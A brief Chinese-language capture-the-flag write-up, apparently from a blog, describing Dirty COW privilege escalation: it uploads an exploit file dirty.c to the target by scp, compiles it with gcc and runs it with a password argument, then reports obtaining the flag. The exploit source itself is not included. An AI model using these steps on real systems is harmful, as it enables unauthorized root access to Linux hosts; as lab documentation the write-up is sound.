

脏牛提权

先上传提权exp

scp "C:\Users\168\Desktop\app\dirty.c" [email protected]:/home/zico

编译运行

gcc -pthread dirty.c -o dirty -lcrypt

./dirty 123

成功拿到flag

- 感谢你赐予我前进的力量